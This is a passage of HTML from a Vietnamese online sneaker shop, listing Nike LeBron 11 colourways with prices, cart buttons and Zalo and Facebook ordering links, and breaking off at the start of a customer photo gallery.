<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3101-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3101-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3101-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Dunkman" title="Nike Lebron 11 Dunkman" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3102-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3102-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3102-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Dunkman" title="Nike Lebron 11 Dunkman" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Dunkman-NK310">Nike Lebron 11 Dunkman</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="536"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('536', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('536')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('536')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="536" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Dunkman-NK310"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="536" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Dunkman-NK310"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('568')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Gator-King-NK355" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/nike-lebron-11-gator-king-001-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/nike-lebron-11-gator-king-001-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/nike-lebron-11-gator-king-001-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Gator King" title="Nike Lebron 11 Gator King" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/Giay-Nike-Lebron-11-Gator-King-NK355s-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/Giay-Nike-Lebron-11-Gator-King-NK355s-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/Giay-Nike-Lebron-11-Gator-King-NK355s-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Gator King" title="Nike Lebron 11 Gator King" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Gator-King-NK355">Nike Lebron 11 Gator King</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.150.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="568"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('568', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('568')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('568')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="568" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Gator-King-NK355"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="568" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Gator-King-NK355"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('531')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Graffity-NK304" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3041-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3041-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3041-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Graffiti" title="Nike Lebron 11 Graffiti" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3042-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3042-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3042-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Graffiti" title="Nike Lebron 11 Graffiti" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Graffity-NK304">Nike Lebron 11 Graffiti</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="531"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('531', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('531')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('531')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="531" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Graffity-NK304"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="531" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Graffity-NK304"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('553')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Hornets-NK354" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3541-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3541-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3541-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Hornets" title="Nike Lebron 11 Hornets" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3545-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3545-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3545-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Hornets" title="Nike Lebron 11 Hornets" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Hornets-NK354">Nike Lebron 11 Hornets</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="553"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('553', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('553')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('553')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="553" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Hornets-NK354"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="553" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Hornets-NK354"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('583')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Iron-Man-NK576" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5761-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5761-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5761-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Iron Man" title="Nike Lebron 11 Iron Man" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5764-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5764-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5764-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Iron Man" title="Nike Lebron 11 Iron Man" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Iron-Man-NK576">Nike Lebron 11 Iron Man</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="583"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('583', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('583')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('583')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="583" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Iron-Man-NK576"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="583" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Iron-Man-NK576"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('528')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-King-Pride-NK300" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3001-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3001-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3001-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 King's Pride" title="Nike Lebron 11 King's Pride" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3002-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3002-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3002-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 King's Pride" title="Nike Lebron 11 King's Pride" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-King-Pride-NK300">Nike Lebron 11 King's Pride</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="528"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('528', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('528')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('528')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="528" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-King-Pride-NK300"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="528" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-King-Pride-NK300"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('527')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Miami-Heat-NK299" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK2991-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK2991-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK2991-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Miami Heat" title="Nike Lebron 11 Miami Heat" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK2992-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK2992-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK2992-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Miami Heat" title="Nike Lebron 11 Miami Heat" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Miami-Heat-NK299">Nike Lebron 11 Miami Heat</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="527"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('527', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('527')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('527')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="527" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Miami-Heat-NK299"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="527" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Miami-Heat-NK299"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="grid-row grid-row-bottom-3"><div class="grid-cols"><div class="grid-col grid-col-bottom-3-1"><div class="grid-items"><div class="grid-item grid-item-bottom-3-1-1"><div id="gallery-6969692a4b2c4" class="module module-gallery module-gallery-416 carousel-mode"><h3 class="title module-title">Hình ảnh khách hàng tại NeverStopShop</h3><div class="module-body"><div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":0},"470":{"items":2,"spacing":0},"760":{"items":2,"spacing":0},"1024":{"items":4,"spacing":0},"1440":{"items":4,"spacing":0}},"c1":{"0":{"items":1,"spacing":0}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":{"delay":3000},"pauseOnHover":false,"loop":true}'><div class="swiper-container" ><div class="swiper-wrapper"><div class="module-item module-item-1 swiper-slide">
<a data-gallery="#gallery-6969692a4b2c4 .lightgallery" data-index="0" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-1-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-1-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-1-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-2 swiper-slide">
<a data-gallery="#gallery-6969692a4b2c4 .lightgallery" data-index="1" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-3-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-3-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-3-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-3 swiper-slide">
<a data-gallery="#gallery-6969692a4b2c4 .lightgallery" data-index="2" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-2-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-2-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-2-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-4 swiper-slide">
<a data-gallery="#gallery-6969692a4b2c4 .lightgallery" data-index="3" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-5-260x300w.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-5-260x300w.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-5-520x600w.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-5 swiper-slide">
<a data-gallery="#gallery-6969692a4b2c4 .lightgallery" data-index="4" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
